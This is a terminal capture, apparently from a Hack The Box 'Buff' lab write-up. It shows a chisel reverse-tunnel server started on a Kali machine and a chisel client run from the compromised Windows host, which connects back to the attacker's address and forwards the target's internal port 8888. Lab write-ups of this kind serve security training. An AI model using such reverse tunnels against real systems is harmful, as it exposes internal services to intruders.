 ┌──(root㉿kali)-[~/Hack_The_Box/Buff]
└─# ./chisel server -p 8000 --reverse
2025/07/26 12:08:51 server: Reverse tunnelling enabled
2025/07/26 12:08:51 server: Fingerprint tdFgvdIGFSNx8nggihzDTe0Kh5D0yI5U8GSHqADemH8=
2025/07/26 12:08:51 server: Listening on http://0.0.0.0:8000
2025/07/26 12:10:28 server: session#1: tun: proxy#R:8888⇒8888: Listening
Suggestion [3,General]: The command chisel.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from
the current location by default. If you trust this command, instead type: ".\chisel.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\shaun\Desktop> .\chisel.exe client 10.10.14.156:8000 R:8888:127.0.0.1:8888
.\chisel.exe client 10.10.14.156:8000 R:8888:127.0.0.1:8888
.\chisel.exe : 2025/07/26 17:10:26 client: Connecting to ws://10.10.14.156:8000
At line:1 char:1
+ .\chisel.exe client 10.10.14.156:8000 R:8888:127.0.0.1:8888
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (2025/07/26 17:1....10.14.156:8000:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2025/07/26 17:10:27 client: Connected (Latency 207.9797ms)